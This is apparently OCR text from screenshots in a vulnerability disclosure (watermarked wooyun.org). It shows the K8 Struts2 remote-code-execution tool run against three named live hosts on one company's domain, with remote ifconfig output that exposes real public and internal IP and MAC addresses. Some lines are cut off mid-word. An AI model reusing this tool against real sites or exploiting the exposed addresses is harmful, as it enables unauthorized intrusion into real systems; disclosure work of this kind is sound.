 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://nx.189b2b.com///login/userlogin
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ifconfig
★K8cmd-> ifconfig
================================================
eth0 Link encap:Ethernet HWaddr 6C:AE:8B:1F:E1:AA
inet addr:218.17.212.214 Bcast:218.17.212.223 Mask:255.255.255.224
inet6 addr: fe80::6eae:8bff:fe1f:e1aa/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:45557682 errors:0 dropped:0 overruns:0 frame:0
TX packets:58956263 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6284134455 (5.8 GiB) TX bytes:41634317190 (38.7 GiB)
Memory:91a60000-91a80000
eth1 Link encap:Ethernet HWaddr 6C:AE:8B:1F:E1:AB
inet addr:192.168.2.214 Bcast:192.168.2.255 Mask:255.255.255.0
inet6 addr: fe80::6eae:8bff:fe1f:e1ab/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped
TX packets:8 errors:0 dropped
collisions:0 txqueuelen:100
RX bytes:0 (0.0 b) TX byt
Memory:91a40000-91a60000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:2
inet6 addr: ::1/128 Scope:
UP LOOPBACK RUNNING MTU:16
RX packets:473523093 errors
TX packets:473523093 errors
collisions:0 txqueuelen:0
RX bytes:366210282888 (341.
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://ha.189b2b.com/login/userlogin
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ifconfig 执行
★K8cmd-> ifconfig
================================================
eth0 Link encap:Ethernet HWaddr 5C:F3:FC:E7:77:F0
inet addr:218.17.212.216 Bcast:218.17.212.223 Mask:255.255.255.224
inet6 addr: fe80::5ef3:fcff:fee7:77f0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1050791457 errors:0 dropped:0 overruns:0 frame:0
TX packets:1847754114 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:111626268028 (103.9 GiB) TX bytes:2335166182256 (2.1 TiB)
eth1 Link encap:Ethernet HWaddr 5C:F3:FC:E7:77:F2
inet addr:192.168.2.216 Bcast:192.168.2.255 Mask:255.255.255.0
inet6 addr: fe80::5ef3:fcff:fee7:77f2/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5 errors:0 dropped:0 overruns:0 frame:0
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://gx.189b2b.com/login/userlogin 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> ifconfig
================================================
eth0 Link encap:Ethernet HWaddr 00:16:3E:3F:35:94
inet addr:222.216.189.77 Bcast:222.216.189.127 Mask:255.255.255.128
inet6 addr: fe80::216:3eff:fe3f:3594/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:277118252 errors:0 dropped:0 overruns:0 frame:0
TX packets:136199502 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:26720084844 (24.8 GiB) TX bytes:102431171905 (95.3 GiB)
Interrupt:35
eth1 Link encap:Ethernet HWaddr E2:6D:4C:6E:91:B4
www.wooyun.org